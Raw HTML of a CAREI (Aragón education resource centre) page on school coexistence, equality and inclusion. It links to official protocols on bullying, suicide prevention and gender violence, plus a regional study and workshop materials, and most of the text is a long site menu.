menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-la-revancha-de-las-princesas/" >Préstamo del maletín «La revancha de las princesas»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
	

<div id="post-65867" class="clearfix post post-65867 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			CONVIVENCIA, IGUALDAD E INCLUSIÓN			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <h3><span style="color: #339966;">PROTOCOLO </span>de actuación inmediata ante posibles situaciones de <strong>acoso escolar.</strong></h3>
<p>Para acceder al protocolo, haz clic <a href="https://educa.aragon.es/documents/20126/1417563/Protocolo+y+Anexos.pdf/b5bd0876-9379-aa1f-cb47-42ccdff36bc6?t=1616054618784" target="_blank" rel="noopener">aquí</a>. Más información y documentos en la web de <a href="https://educa.aragon.es/-/protocolo-acoso-escolar">educa.aragon.es</a>.</p>
<p>&nbsp;</p>
<h3><span style="color: #339966;">PROTOCOLO</span> de Prevención, detección e intervención en casos de ideación suicida en el ámbito educativo.</h3>
<p>Para acceder al protocolo, haz clic <a href="https://educa.aragon.es/documents/20126/1903385/Gu%C3%ADa+Prevenci%C3%B3n+Suicidio+FINAL+web.pdf/e47b2d60-4079-404f-0976-e10b2790b58a?t=1632811010706" target="_blank" rel="noopener">aquí</a>. Más información y documentos en la web de <a href="https://educa.aragon.es/-/documentosprevencionsuicidio">educa.aragon.es</a>.</p>
<p>&nbsp;</p>
<h3><span style="color: #339966;">PROTOCOLO</span> de actuación desde el ámbito educativo ante la violencia de género y la violencia sexual.</h3>
<p>Para acceder al protocolo, haz clic <a href="https://educa.aragon.es/documents/20126/3219544/Protocolo+Actuacio%CC%81n+Violencia+Ge%CC%81nero+y+Violencia+Sexual+%285%29.pdf/24a32c87-62ab-9c64-ebee-21704ef35171?t=1690461292901" target="_blank" rel="noopener">aquí</a>. Más información y documentos en la web de <a href="https://educa.aragon.es/-/protocolo-actuacion-violencia-genero-y-violencia-sexual">educa.aragon.es</a>.</p>
<p><span style="color: #800000;"><b>     </b></span></p>
<h3 style="text-align: left;"><strong><span style="color: #993366;">*Resolución de la Directora General de Planificación y Equidad por la que se regula el reconocimiento al alumnado participante en sistemas de ayuda entre iguales en centros educativos sostenidos con fondos públicos de la Comunidad Autónoma de Aragón.</span></strong></h3>
<ul>
<li><a href="http://carei.es/wp-content/uploads/resolucion-reconocimiento-alumnos-fusionado-firmado.pdf" target="_blank" rel="noopener noreferrer">Resolución (03/02/2020)</a></li>
<li><a href="http://carei.es/wp-content/uploads/Anexo-I-reconocimiento-papel-plantilla.docx" target="_blank" rel="noopener noreferrer">Anexo I reconocimiento (plantilla en word)</a></li>
</ul>
<h3></h3>
<h3><span style="color: #800000;"><b>*Estudio sobre el estado de la convivencia  en los centros educativos de la Comunidad Autónoma de Aragón.</b></span></h3>
<ul>
<li><a href="http://carei.es/wp-content/uploads/Estudio-sobre-el-estado-de-la-convivencia-en-los-centros-educativos-de-la-Comunidad-Autónoma-de-Aragón.pdf">Estudio sobre el estado de la convivencia en los centros educativos de la Comunidad Autónoma de Aragón (Gobierno de Aragón y Unizar, 2017)</a></li>
</ul>
<h3></h3>
<h3><strong style="text-align: center;"><span style="color: #800000;">* J</span></strong><strong style="text-align: center;"><span style="color: #800000;">ornadas de formación de monitoras y monitores de comedor escolar.</span></strong></h3>
<ul style="list-style-type: disc;">
<li><a href="http://carei.es/wp-content/uploads/Material-de-las-jornadas-de-formación-a-monitoras-y-monitores-de-comedor-escolar.pdf">Material de las jornadas de formación a monitoras y monitores de comedor escolar (enero, 2019)</a></li>
</ul>
<h3></h3>
<h3><strong style="text-align: center;"><span style="color: #800000;">* Jornadas de igualdad e inclusión:</span></strong></h3>
<ul>
<li><a href="http://carei.es/wp-content/uploads/Formacion-Educacion-Inclusiva-SERVICIO-EI.pdf" target="_blank" rel="noopener noreferrer">Normativa sobre Inclusión. Servicio de Equidad e Inclusión</a></li>
<li><a href="http://carei.es/wp-content/uploads/Presentación-Jornada-Inclusión-DIE.pdf" target="_blank" rel="noopener noreferrer">Normativa sobre Inclusión DIE</a></li>
<li><a href="http://carei.es/wp-content/uploads/boira_jornada-inclusion-e-igualdad-final-web_share-pdf.pdf" target="_blank" rel="noopener noreferrer">Ponencia Santiago Boira: Educación, Igualdad y Masculinidad</a><a href="http://carei.es/wp-content/uploads/boira_jornada-inclusion-e-igualdad-final-web_share-pdf.pdf" target="_blank" rel="noopener noreferrer"> </a></li>
<li><a href="http://carei.es/wp-content/uploads/Protocolo-contra-el-acoso.pdf" target="_blank" rel="noopener noreferrer">Presentación del Protocolo de actuación Inmediata ante posibles casos de Acoso Escolar</a></li>
<li><a href="http://carei.es/wp-content/uploads/Ramiro-Soláns.-Vivir-y-Sentir-una-Escuela-Inclusiva.pdf" target="_blank" rel="noopener noreferrer">Ponencia CEIP Ramiro Soláns: Vivir y Sentir una Escuela Inclusiva</a></li>
<li><a href="http://carei.es/wp-content/uploads/Jornadas-provinciales-de-igualdad-e-inclusión_ConcepciónMéridaCaraballo_CEIPHispanidad.pdf" target="_blank" rel="noopener noreferrer">Ponencia CEIP Hispanidad. Concepción Mérida Caraballo: Acompañando el proceso educativo del alumnado con TEA</a></li>
<li><a href="http://carei.es/wp-content/uploads/Rosa-Lorente-Círculos-restaurativos.pdf" target="_blank" rel="noopener noreferrer">Ponencia Rosa Lorente: Círculos restaurativos</a></li>
<li><a href="http://carei.es/wp-content/uploads/Rosa-Lorente-Blog-circulos-restaurativos.pdf" target="_blank" rel="noopener noreferrer">Blog Rosa Lorente: Círculos restaurativos</a></li>
<li><a href="http://carei.es/wp-content/uploads/UN-AULA-INCLUSIVA.pdf" target="_blank" rel="noopener noreferrer">Un Aula Inclusiva, CEIP Ramiro Soláns</a></li>
</ul>
<p>&nbsp;</p>
<p><a href="http://carei.es"><img decoding="async" class="wp-image-67296 alignright" src="https://carei.es/wp-content/uploads/icono-casa.png" alt="" width="100" height="98" /></a></p>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
